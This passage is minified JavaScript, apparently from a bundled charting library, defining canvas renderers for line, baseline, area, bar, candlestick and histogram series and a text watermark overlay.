0:o.lineTo(f._t*l,f.ut*a);break;case 1:o.lineTo(f._t*l,i[r-1].ut*a),e!==c&&(h(e,f),o.lineTo(f._t*l,i[r-1].ut*a)),o.lineTo(f._t*l,f.ut*a);break;case 2:{const[t,s]=Ae(i,r-1,r);o.bezierCurveTo(t._t*l,t.ut*a,s._t*l,s.ut*a,f._t*l,f.ut*a);break}}1!==s&&e!==c&&(h(e,f),o.moveTo(f._t*l,f.ut*a))}(d!==f||d===f&&1===s)&&r(t,c,d,f)}}const We=6;function Be(t,i){return{_t:t._t-i._t,ut:t.ut-i.ut}}function Le(t,i){return{_t:t._t/i,ut:t.ut/i}}function Ae(t,i,s){const e=Math.max(0,i-1),h=Math.min(t.length-1,s+1);var n,r;return[(n=t[i],r=Le(Be(t[s],t[e]),We),{_t:n._t+r._t,ut:n.ut+r.ut}),Be(t[s],Le(Be(t[h],t[i]),We))]}function Je(t,i){const s=t.context;s.strokeStyle=i,s.stroke()}class Qe extends V{constructor(){super(...arguments),this.rt=null}ht(t){this.rt=t}et(t){if(null===this.rt)return;const{ot:i,lt:s,Jg:e,Qg:h,ct:n,Xt:r,tM:o}=this.rt;if(null===s)return;const a=t.context;a.lineCap="butt",a.lineWidth=n*t.verticalPixelRatio,l(a,r),a.lineJoin="round";const u=this.iM.bind(this);void 0!==h&&Ie(t,i,h,s,e,u,Je),o&&function(t,i,s,e,h){if(e.to-e.from<=0)return;const{horizontalPixelRatio:n,verticalPixelRatio:r,context:o}=t;let l=null;const a=Math.max(1,Math.floor(n))%2/2,u=s*r+a;for(let s=e.to-1;s>=e.from;--s){const e=i[s];if(e){const i=h(t,e);i!==l&&(o.beginPath(),null!==l&&o.fill(),o.fillStyle=i,l=i);const s=Math.round(e._t*n)+a,c=e.ut*r;o.moveTo(s,c),o.arc(s,c,u,0,2*Math.PI)}}o.fill()}(t,i,o,s,u)}}class qe extends Qe{iM(t,i){return i.vt}}class $e extends De{constructor(){super(...arguments),this.og=new qe}Gg(t,i,s){return{...this.Zg(t,i),...s.Dr(t)}}pg(){const t=this.Jn.N(),i={ot:this.rg,Xt:t.lineStyle,Qg:t.lineVisible?t.lineType:void 0,ct:t.lineWidth,tM:t.pointMarkersVisible?t.pointMarkersRadius||t.lineWidth/2+2:void 0,lt:this.hg,Jg:this.Qn.Et().mu()};this.og.ht(i)}}const Ge={type:"Line",isBuiltIn:!0,defaultOptions:{color:"#2196f3",lineStyle:0,lineWidth:3,lineType:0,lineVisible:!0,crosshairMarkerVisible:!0,crosshairMarkerRadius:4,crosshairMarkerBorderColor:"",crosshairMarkerBorderWidth:2,crosshairMarkerBackgroundColor:"",lastPriceAnimation:0,pointMarkersVisible:!1},$g:(t,i)=>new $e(t,i)};function He(t,i,s,e,h){const{context:n,horizontalPixelRatio:r,verticalPixelRatio:o}=i
;n.lineTo(h._t*r,t*o),n.lineTo(e._t*r,t*o),n.closePath(),n.fillStyle=s,n.fill()}class Ue extends V{constructor(){super(...arguments),this.rt=null}ht(t){this.rt=t}et(t){if(null===this.rt)return;const{ot:i,lt:s,Jg:e,ct:h,Xt:n,Qg:r}=this.rt,o=this.rt.lM??(this.rt.oM?0:t.mediaSize.height);if(null===s)return;const a=t.context;a.lineCap="butt",a.lineJoin="round",a.lineWidth=h,l(a,n),a.lineWidth=1,Ie(t,i,r,s,e,this._M.bind(this),He.bind(null,o))}}class Ze{uM(t,i){const s=this.cM,{dM:e,fM:h,pM:n,vM:r,lM:o,mM:l,wM:a}=i;if(void 0===this.gM||void 0===s||s.dM!==e||s.fM!==h||s.pM!==n||s.vM!==r||s.lM!==o||s.mM!==l||s.wM!==a){const{verticalPixelRatio:s}=t,u=o||l>0?s:1,c=l*u,d=a===t.bitmapSize.height?a:a*u,f=(o??0)*u,p=t.context.createLinearGradient(0,c,0,d);if(p.addColorStop(0,e),null!=o){const t=Xt((f-c)/(d-c),0,1);p.addColorStop(t,h),p.addColorStop(t,n)}p.addColorStop(1,r),this.gM=p,this.cM=i}return this.gM}}class je extends Ue{constructor(){super(...arguments),this.MM=new Ze}_M(t,i){const s=this.rt;return this.MM.uM(t,{dM:i.br,fM:i.Sr,pM:i.Cr,vM:i.Pr,lM:s.lM,mM:s.mM??0,wM:s.wM??t.bitmapSize.height})}}class Xe extends Qe{constructor(){super(...arguments),this.bM=new Ze}iM(t,i){const s=this.rt;return this.bM.uM(t,{dM:i.gr,fM:i.gr,pM:i.Mr,vM:i.Mr,lM:s.lM,mM:s.mM??0,wM:s.wM??t.bitmapSize.height})}}class Ke extends De{constructor(t,i){super(t,i),this.og=new E,this.SM=new je,this.xM=new Xe,this.og.st([this.SM,this.xM])}Gg(t,i,s){return{...this.Zg(t,i),...s.Dr(t)}}pg(){const t=this.Jn.zt();if(null===t)return;const i=this.Jn.N(),s=this.Jn.Ft().Nt(i.baseValue.price,t.Wt),e=this.Qn.Et().mu();if(null===this.hg||0===this.rg.length)return;let h,n;if(i.relativeGradient){h=this.rg[this.hg.from].ut,n=this.rg[this.hg.from].ut;for(let t=this.hg.from;t<this.hg.to;t++){const i=this.rg[t];i.ut<h&&(h=i.ut),i.ut>n&&(n=i.ut)}}this.SM.ht({ot:this.rg,ct:i.lineWidth,Xt:i.lineStyle,Qg:i.lineType,lM:s,mM:h,wM:n,oM:!1,lt:this.hg,Jg:e}),this.xM.ht({ot:this.rg,ct:i.lineWidth,Xt:i.lineStyle,Qg:i.lineVisible?i.lineType:void 0,tM:i.pointMarkersVisible?i.pointMarkersRadius||i.lineWidth/2+2:void 0,lM:s,mM:h,wM:n,lt:this.hg,Jg:e})}}const th={type:"Baseline",isBuiltIn:!0,defaultOptions:{baseValue:{type:"price",price:0},relativeGradient:!1,topFillColor1:"rgba(38, 166, 154, 0.28)",topFillColor2:"rgba(38, 166, 154, 0.05)",topLineColor:"rgba(38, 166, 154, 1)",bottomFillColor1:"rgba(239, 83, 80, 0.05)",bottomFillColor2:"rgba(239, 83, 80, 0.28)",bottomLineColor:"rgba(239, 83, 80, 1)",lineWidth:3,lineStyle:0,lineType:0,lineVisible:!0,crosshairMarkerVisible:!0,crosshairMarkerRadius:4,crosshairMarkerBorderColor:"",crosshairMarkerBorderWidth:2,crosshairMarkerBackgroundColor:"",lastPriceAnimation:0,pointMarkersVisible:!1},$g:(t,i)=>new Ke(t,i)};class ih extends Ue{constructor(){super(...arguments),this.MM=new Ze}_M(t,i){return this.MM.uM(t,{dM:i.mr,fM:"",pM:"",vM:i.wr,mM:this.rt?.mM??0,wM:t.bitmapSize.height})}}class sh extends De{constructor(t,i){super(t,i),this.og=new E,this.CM=new ih,this.PM=new qe,this.og.st([this.CM,this.PM])}Gg(t,i,s){return{...this.Zg(t,i),...s.Dr(t)}}
pg(){const t=this.Jn.N();if(null===this.hg||0===this.rg.length)return;let i;if(t.relativeGradient){i=this.rg[this.hg.from].ut;for(let t=this.hg.from;t<this.hg.to;t++){const s=this.rg[t];s.ut<i&&(i=s.ut)}}this.CM.ht({Qg:t.lineType,ot:this.rg,Xt:t.lineStyle,ct:t.lineWidth,lM:null,mM:i,oM:t.invertFilledArea,lt:this.hg,Jg:this.Qn.Et().mu()}),this.PM.ht({Qg:t.lineVisible?t.lineType:void 0,ot:this.rg,Xt:t.lineStyle,ct:t.lineWidth,lt:this.hg,Jg:this.Qn.Et().mu(),tM:t.pointMarkersVisible?t.pointMarkersRadius||t.lineWidth/2+2:void 0})}}const eh={type:"Area",isBuiltIn:!0,defaultOptions:{topColor:"rgba( 46, 220, 135, 0.4)",bottomColor:"rgba( 40, 221, 100, 0)",invertFilledArea:!1,relativeGradient:!1,lineColor:"#33D778",lineStyle:0,lineWidth:3,lineType:0,lineVisible:!0,crosshairMarkerVisible:!0,crosshairMarkerRadius:4,crosshairMarkerBorderColor:"",crosshairMarkerBorderWidth:2,crosshairMarkerBackgroundColor:"",lastPriceAnimation:0,pointMarkersVisible:!1},$g:(t,i)=>new sh(t,i)};class hh extends V{constructor(){super(...arguments),this.Yt=null,this.yM=0,this.kM=0}ht(t){this.Yt=t}et({context:t,horizontalPixelRatio:i,verticalPixelRatio:s}){if(null===this.Yt||0===this.Yt.Xs.length||null===this.Yt.lt)return;this.yM=this.TM(i),this.yM>=2&&Math.max(1,Math.floor(i))%2!=this.yM%2&&this.yM--,this.kM=this.Yt.RM?Math.min(this.yM,Math.floor(i)):this.yM;let e=null;const h=this.kM<=this.yM&&this.Yt.mu>=Math.floor(1.5*i);for(let n=this.Yt.lt.from;n<this.Yt.lt.to;++n){const r=this.Yt.Xs[n];e!==r.cr&&(t.fillStyle=r.cr,e=r.cr);const o=Math.floor(.5*this.kM),l=Math.round(r._t*i),a=l-o,u=this.kM,c=a+u-1,d=Math.min(r.jl,r.Kl),f=Math.max(r.jl,r.Kl),p=Math.round(d*s)-o,m=Math.round(f*s)+o,g=Math.max(m-p,this.kM);t.fillRect(a,p,u,g);const v=Math.ceil(1.5*this.yM);if(h){if(this.Yt.DM){const i=l-v;let e=Math.max(p,Math.round(r.Yl*s)-o),h=e+u-1;h>p+g-1&&(h=p+g-1,e=h-u+1),t.fillRect(i,e,a-i,h-e+1)}const i=l+v;let e=Math.max(p,Math.round(r.Xl*s)-o),h=e+u-1;h>p+g-1&&(h=p+g-1,e=h-u+1),t.fillRect(c+1,e,i-c,h-e+1)}}}TM(t){const i=Math.floor(t);return Math.max(i,Math.floor(function(t,i){return Math.floor(.3*t*i)}(d(this.Yt).mu,t)))}}class nh extends ne{constructor(t,i){super(t,i,!1)}fg(t,i,s){i.uu(this.rg,_(this.hg)),t.ql(this.rg,s,_(this.hg))}VM(t,i,s){return{wt:t,qh:i.Wt[0],Yh:i.Wt[1],jh:i.Wt[2],Kh:i.Wt[3],_t:NaN,Yl:NaN,jl:NaN,Kl:NaN,Xl:NaN}}cg(){const t=this.Jn.Rh();this.rg=this.Jn.Xs().Hr().map((i=>this.Gg(i.Re,i,t)))}}class rh extends nh{constructor(){super(...arguments),this.og=new hh}Gg(t,i,s){return{...this.VM(t,i,s),...s.Dr(t)}}pg(){const t=this.Jn.N();this.og.ht({Xs:this.rg,mu:this.Qn.Et().mu(),DM:t.openVisible,RM:t.thinBars,lt:this.hg})}}const oh={type:"Bar",isBuiltIn:!0,defaultOptions:{upColor:"#26a69a",downColor:"#ef5350",openVisible:!0,thinBars:!0},$g:(t,i)=>new rh(t,i)};class lh extends V{constructor(){super(...arguments),this.Yt=null,this.yM=0}ht(t){this.Yt=t}et(t){if(null===this.Yt||0===this.Yt.Xs.length||null===this.Yt.lt)return;const{horizontalPixelRatio:i}=t;this.yM=function(t,i){if(t>=2.5&&t<=4)return Math.floor(3*i)
;const s=1-.2*Math.atan(Math.max(4,t)-4)/(.5*Math.PI),e=Math.floor(t*s*i),h=Math.floor(t*i),n=Math.min(e,h);return Math.max(Math.floor(i),n)}(this.Yt.mu,i),this.yM>=2&&Math.floor(i)%2!=this.yM%2&&this.yM--;const s=this.Yt.Xs;this.Yt.BM&&this.IM(t,s,this.Yt.lt),this.Yt.Mi&&this.uv(t,s,this.Yt.lt);const e=this.EM(i);(!this.Yt.Mi||this.yM>2*e)&&this.AM(t,s,this.Yt.lt)}IM(t,i,s){if(null===this.Yt)return;const{context:e,horizontalPixelRatio:h,verticalPixelRatio:n}=t;let r="",o=Math.min(Math.floor(h),Math.floor(this.Yt.mu*h));o=Math.max(Math.floor(h),Math.min(o,this.yM));const l=Math.floor(.5*o);let a=null;for(let t=s.from;t<s.to;t++){const s=i[t];s.pr!==r&&(e.fillStyle=s.pr,r=s.pr);const u=Math.round(Math.min(s.Yl,s.Xl)*n),c=Math.round(Math.max(s.Yl,s.Xl)*n),d=Math.round(s.jl*n),f=Math.round(s.Kl*n);let p=Math.round(h*s._t)-l;const m=p+o-1;null!==a&&(p=Math.max(a+1,p),p=Math.min(p,m));const g=m-p+1;e.fillRect(p,d,g,u-d),e.fillRect(p,c+1,g,f-c),a=m}}EM(t){let i=Math.floor(1*t);this.yM<=2*i&&(i=Math.floor(.5*(this.yM-1)));const s=Math.max(Math.floor(t),i);return this.yM<=2*s?Math.max(Math.floor(t),Math.floor(1*t)):s}uv(t,i,s){if(null===this.Yt)return;const{context:e,horizontalPixelRatio:h,verticalPixelRatio:n}=t;let r="";const o=this.EM(h);let l=null;for(let t=s.from;t<s.to;t++){const s=i[t];s.dr!==r&&(e.fillStyle=s.dr,r=s.dr);let a=Math.round(s._t*h)-Math.floor(.5*this.yM);const u=a+this.yM-1,c=Math.round(Math.min(s.Yl,s.Xl)*n),d=Math.round(Math.max(s.Yl,s.Xl)*n);if(null!==l&&(a=Math.max(l+1,a),a=Math.min(a,u)),this.Yt.mu*h>2*o)D(e,a,c,u-a+1,d-c+1,o);else{const t=u-a+1;e.fillRect(a,c,t,d-c+1)}l=u}}AM(t,i,s){if(null===this.Yt)return;const{context:e,horizontalPixelRatio:h,verticalPixelRatio:n}=t;let r="";const o=this.EM(h);for(let t=s.from;t<s.to;t++){const s=i[t];let l=Math.round(Math.min(s.Yl,s.Xl)*n),a=Math.round(Math.max(s.Yl,s.Xl)*n),u=Math.round(s._t*h)-Math.floor(.5*this.yM),c=u+this.yM-1;if(s.cr!==r){const t=s.cr;e.fillStyle=t,r=t}this.Yt.Mi&&(u+=o,l+=o,c-=o,a-=o),l>a||e.fillRect(u,l,c-u+1,a-l+1)}}}class ah extends nh{constructor(){super(...arguments),this.og=new lh}Gg(t,i,s){return{...this.VM(t,i,s),...s.Dr(t)}}pg(){const t=this.Jn.N();this.og.ht({Xs:this.rg,mu:this.Qn.Et().mu(),BM:t.wickVisible,Mi:t.borderVisible,lt:this.hg})}}const uh={type:"Candlestick",isBuiltIn:!0,defaultOptions:{upColor:"#26a69a",downColor:"#ef5350",wickVisible:!0,borderVisible:!0,borderColor:"#378658",borderUpColor:"#26a69a",borderDownColor:"#ef5350",wickColor:"#737375",wickUpColor:"#26a69a",wickDownColor:"#ef5350"},$g:(t,i)=>new ah(t,i)};class ch extends V{constructor(){super(...arguments),this.Yt=null,this.zM=[]}ht(t){this.Yt=t,this.zM=[]}et({context:t,horizontalPixelRatio:i,verticalPixelRatio:s}){if(null===this.Yt||0===this.Yt.ot.length||null===this.Yt.lt)return;this.zM.length||this.LM(i);const e=Math.max(1,Math.floor(s)),h=Math.round(this.Yt.OM*s)-Math.floor(e/2),n=h+e;for(let i=this.Yt.lt.from;i<this.Yt.lt.to;i++){const r=this.Yt.ot[i],o=this.zM[i-this.Yt.lt.from],l=Math.round(r.ut*s);let a,u;t.fillStyle=r.cr,l<=h?(a=l,u=n):(a=h,
u=l-Math.floor(e/2)+e),t.fillRect(o.Uh,a,o.bi-o.Uh+1,u-a)}}LM(t){if(null===this.Yt||0===this.Yt.ot.length||null===this.Yt.lt)return void(this.zM=[]);const i=Math.ceil(this.Yt.mu*t)<=1?0:Math.max(1,Math.floor(t)),s=Math.round(this.Yt.mu*t)-i;this.zM=new Array(this.Yt.lt.to-this.Yt.lt.from);for(let i=this.Yt.lt.from;i<this.Yt.lt.to;i++){const e=this.Yt.ot[i],h=Math.round(e._t*t);let n,r;if(s%2){const t=(s-1)/2;n=h-t,r=h+t}else{const t=s/2;n=h-t,r=h+t-1}this.zM[i-this.Yt.lt.from]={Uh:n,bi:r,NM:h,ne:e._t*t,wt:e.wt}}for(let t=this.Yt.lt.from+1;t<this.Yt.lt.to;t++){const s=this.zM[t-this.Yt.lt.from],e=this.zM[t-this.Yt.lt.from-1];s.wt===e.wt+1&&s.Uh-e.bi!==i+1&&(e.NM>e.ne?e.bi=s.Uh-i-1:s.Uh=e.bi+i+1)}let e=Math.ceil(this.Yt.mu*t);for(let t=this.Yt.lt.from;t<this.Yt.lt.to;t++){const i=this.zM[t-this.Yt.lt.from];i.bi<i.Uh&&(i.bi=i.Uh);const s=i.bi-i.Uh+1;e=Math.min(s,e)}if(i>0&&e<4)for(let t=this.Yt.lt.from;t<this.Yt.lt.to;t++){const i=this.zM[t-this.Yt.lt.from];i.bi-i.Uh+1>e&&(i.NM>i.ne?i.bi-=1:i.Uh+=1)}}}class dh extends De{constructor(){super(...arguments),this.og=new ch}Gg(t,i,s){return{...this.Zg(t,i),...s.Dr(t)}}pg(){const t={ot:this.rg,mu:this.Qn.Et().mu(),lt:this.hg,OM:this.Jn.Ft().Nt(this.Jn.N().base,d(this.Jn.zt()).Wt)};this.og.ht(t)}}const fh={type:"Histogram",isBuiltIn:!0,defaultOptions:{color:"#26a69a",base:0},$g:(t,i)=>new dh(t,i)};class ph{constructor(t,i){this.Pt=t,this.FM=i,this.WM()}detach(){this.Pt.detachPrimitive(this.FM)}getPane(){return this.Pt}applyOptions(t){this.FM.hr?.(t)}WM(){this.Pt.attachPrimitive(this.FM)}}const mh={visible:!0,horzAlign:"center",vertAlign:"center",lines:[]},gh={color:"rgba(0, 0, 0, 0.5)",fontSize:48,fontFamily:x,fontStyle:"",text:""};class vh{constructor(t){this.HM=new Map,this.Yt=t}draw(t){t.useMediaCoordinateSpace((t=>{if(!this.Yt.visible)return;const{context:i,mediaSize:s}=t;let e=0;for(const t of this.Yt.lines){if(0===t.text.length)continue;i.font=t.k;const h=this.UM(i,t.text);h>s.width?t.Cu=s.width/h:t.Cu=1,e+=t.lineHeight*t.Cu}let h=0;switch(this.Yt.vertAlign){case"top":h=0;break;case"center":h=Math.max((s.height-e)/2,0);break;case"bottom":h=Math.max(s.height-e,0)}for(const t of this.Yt.lines){i.save(),i.fillStyle=t.color;let e=0;switch(this.Yt.horzAlign){case"left":i.textAlign="left",e=t.lineHeight/2;break;case"center":i.textAlign="center",e=s.width/2;break;case"right":i.textAlign="right",e=s.width-1-t.lineHeight/2}i.translate(e,h),i.textBaseline="top",i.font=t.k,i.scale(t.Cu,t.Cu),i.fillText(t.text,0,t.$M),i.restore(),h+=t.lineHeight*t.Cu}}))}UM(t,i){const s=this.qM(t.font);let e=s.get(i);return void 0===e&&(e=t.measureText(i).width,s.set(i,e)),e}qM(t){let i=this.HM.get(t);return void 0===i&&(i=new Map,this.HM.set(t,i)),i}}class wh{constructor(t){this.Ps=Mh(t)}yt(t){this.Ps=Mh(t)}renderer(){return new vh(this.Ps)}}function bh(t){return{...t,k:S(t.fontSize,t.fontFamily,t.fontStyle),lineHeight:t.lineHeight||1.2*t.fontSize,$M:0,Cu:0}}function Mh(t){return{...t,lines:t.lines.map(bh)}}function yh(t){return{...gh,...t}}function _h(t){return{...mh,...t,
lines:t.lines?.map(yh)??[]}}class xh{constructor(t){this.Ps=_h(t),this.YM=[new wh(this.Ps)]}updateAllViews(){this.YM.forEach((t=>t.yt(this.Ps)))}paneViews(){return this.YM}attached({requestUpdate:t}){this.jM=t}detached(){this.jM=void 0}hr(t){this.Ps=_h({...this.Ps,...t}),this.jM&&this.jM()}}function Sh(t,i){return new ph(t,new xh(i))}const Ph={...h,color:"#2196f3"}}}]);